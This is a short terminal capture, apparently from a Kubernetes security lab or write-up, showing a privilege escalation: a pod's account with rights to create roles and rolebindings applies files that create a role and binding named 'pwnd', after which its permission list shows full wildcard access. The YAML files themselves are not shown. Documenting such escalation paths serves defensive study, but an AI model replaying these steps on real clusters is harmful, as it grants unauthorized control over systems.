 root@kubectl-pod:/# kubectl auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
rolebindings.* [] [] [*]
roles.* [] [] [*]
pods [] [] [create get watch list]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
root@kubectl-pod:/# kubectl apply -f admin-role.yaml
role.rbac.authorization.k8s.io/pwnd created
root@kubectl-pod:/# kubectl apply -f admin-binding.yaml
rolebinding.rbac.authorization.k8s.io/pwnd created
root@kubectl-pod:/# kubectl auth can-i --list
Resources Non-Resource URLs Resource Names Verbs
*.* [] [] [*]
rolebindings.* [] [] [*]
roles.* [] [] [*]
pods [] [] [create get watch list]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
root@kubectl-pod:/#